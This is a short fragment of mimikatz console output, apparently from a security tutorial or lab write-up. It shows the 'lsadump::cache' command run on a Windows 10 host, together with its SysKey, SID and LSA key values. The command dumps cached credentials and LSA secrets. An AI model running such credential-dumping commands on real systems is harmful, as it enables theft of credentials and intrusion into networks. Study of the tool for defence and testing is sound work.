 mimikatz # lsadump::cache
Domain : PD-WIN10
SysKey : 9e8aed67775df423c4803c851482901a
Local name : PD-WIN10 ( S-1-5-21-422262509-3848551818-4130122738 )
Domain name : WORKGROUP
Policy subsystem is : 1.18
LSA Key(s) : 1, default {536fe837-e58c-a7c3-e106-6e168446e9d7}
[00] {536fe837-e58c-a7c3-e106-6e168446e9d7} a95e1c2e2bd3a843274ee1c1e63bffb964ed93219
* Iteration is set to default (10240)
mimikatz #